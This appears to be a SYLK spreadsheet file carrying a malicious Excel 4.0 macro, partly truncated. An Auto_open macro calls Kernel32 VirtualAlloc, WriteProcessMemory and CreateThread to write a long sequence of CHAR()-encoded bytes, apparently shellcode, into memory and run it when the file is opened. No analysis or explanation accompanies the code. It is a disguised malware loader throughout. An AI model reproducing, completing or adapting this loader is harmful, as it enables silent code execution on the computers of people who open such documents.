 192.168.1.100/foo.slk
E NN;NAuto_open;ER1C1;KSpreadsheet;F C;X1;Y1;K0;ER1C2() C;X1;Y2;K0;ECALL("Kernel32","VirtualAlloc","JJJJJ",0,1000000,4096,64) C;X1;Y3;K0;ESELECT(R1C2
;K0;EWHILE(LEN(ACTIVE.CELL())>0) C;X1;Y6;K0;ECALL("Kernel32","WriteProcessMemory","JJJCJJ",-1, R2C1 + R1C3 * 20,ACTIVE.CELL(), LEN(ACTIVE.CELL()), 0)
;K0;ENEXT() C;X1;Y10;K0;ECALL("Kernel32","CreateThread","JJJJJJJ",0, 0, R2C1, 0, 0, 0) C;X1;Y11;K0;EHALT()
;K0;ECHAR(189)&CHAR(220)&CHAR(190)&CHAR(248)&CHAR(25)&CHAR(218)&CHAR(197)&CHAR(217)&CHAR(116)&CHAR(36)&CHAR(244)&CHAR(90)&C
;K0;ECHAR(106)&CHAR(20)&CHAR(131)&CHAR(234)&CHAR(252)&CHAR(62)&CHAR(75)&CHAR(4)&CHAR(241)&CHAR(49)&CHAR(180)&CHAR(245)&CHA
;K0;ECHAR(238)&CHAR(221)&CHAR(178)&CHAR(170)&CHAR(252)&CHAR(150)&CHAR(151)&CHAR(94)&CHAR(118)&CHAR(218)&CHAR(63)&CHAR(110)&
;K0;ECHAR(145)&CHAR(59)&CHAR(203)&CHAR(133)&CHAR(198)&CHAR(155)&CHAR(242)&CHAR(69)&CHAR(27)&CHAR(218)&CHAR(51)&CHAR(16)&CHA
;K0;ECHAR(174)&CHAR(231)&CHAR(100)&CHAR(106)&CHAR(165)&CHAR(87)&CHAR(31)&CHAR(15)&CHAR(122)&CHAR(35)&CHAR(147)&CHAR(14)&CH
;K0;ECHAR(211)&CHAR(79)&CHAR(210)&CHAR(116)&CHAR(151)&CHAR(83)&CHAR(237)&CHAR(121)&CHAR(17)&CHAR(32)&CHAR(57)&CHAR(13)&CHA
;K0;ECHAR(100)&CHAR(28)&CHAR(185)&CHAR(157)&CHAR(18)&CHAR(86)&CHAR(185)&CHAR(32)&CHAR(37)&CHAR(173)&CHAR(195)&CHAR(254)&C
;K0;ECHAR(197)&CHAR(94)&CHAR(153)&CHAR(22)&CHAR(129)&CHAR(56)&CHAR(190)&CHAR(169)&CHAR(70)&CHAR(51)&CHAR(186)&CHAR(34)&CHA
;K0;ECHAR(239)&CHAR(110)&CHAR(242)&CHAR(133)&CHAR(16)&CHAR(112)&CHAR(90)&CHAR(121)&CHAR(181)&CHAR(251)&CHAR(73)&CHAR(108)&
0;K0;ECHAR(40)&CHAR(98)&CHAR(201)&CHAR(215)&CHAR(91)&CHAR(80)&CHAR(86)&CHAR(76)&CHAR(244)&CHAR(216)&CHAR(31)&CHAR(74)&CHA
1;K0;ECHAR(220)&CHAR(33)&CHAR(112)&CHAR(80)&CHAR(136)&CHAR(113)&CHAR(234)&CHAR(113)&CHAR(177)&CHAR(26)&CHAR(234)&CHAR(126)&
2;K0;ECHAR(47)&CHAR(236)&CHAR(246)&CHAR(67)&CHAR(236)&CHAR(121)&CHAR(16)&CHAR(51)&CHAR(92)&CHAR(41)&CHAR(141)&CHAR(244)&CH
3;K0;ECHAR(104)&CHAR(205)&CHAR(202)&CHAR(84)&CHAR(135)&CHAR(187)&CHAR(163)&CHAR(192)&CHAR(62)&CHAR(230)&CHAR(56)&CHAR(112)&
4;K0;ECHAR(189)&CHAR(178)&CHAR(169)&CHAR(106)&CHAR(218)&CHAR(60)&CHAR(50)&CHAR(107)&CHAR(79)&CHAR(60)&CHAR(88)&CHAR(111)&C
5;K0;ECHAR(107)&CHAR(216)&CHAR(156)&CHAR(113)&CHAR(234)&CHAR(232)&CHAR(215)&CHAR(68)&CHAR(120)&CHAR(84)&CHAR(128)&CHAR(168)
6;K0;ECHAR(82)&CHAR(7)&CHAR(93)&CHAR(168)&CHAR(78)&CHAR(52)&CHAR(206)&CHAR(61)&CHAR(113)&CHAR(108)&CHAR(162)&CHAR(150)&CHA
7;K0;ECHAR(193)&CHAR(145)&CHAR(142)&CHAR(77)&CHAR(60)&CHAR(112)&CHAR(206)&CHAR(138)&CHAR(249)&CHAR(26)&CHAR(206)
8;K0;ECHAR(190)&CHAR(249)&CHAR(144)&CHAR(189)&CHAR(12)&CHAR(152)&CHAR(165)&CHAR(151)&CHAR(209)&CHAR(4)&CHAR(165)&CHAR(20)&
9;K0;ECHAR(138)&CHAR(57)&CHAR(33)&CHAR(128)&CHAR(172)&CHAR(6)&CHAR(247)&CHAR(185)&CHAR(218)&CHAR(73)&CHAR(203)&CHAR(253)&C
0;K0;ECHAR(85) C;X2;Y21;K0;ERETURN() E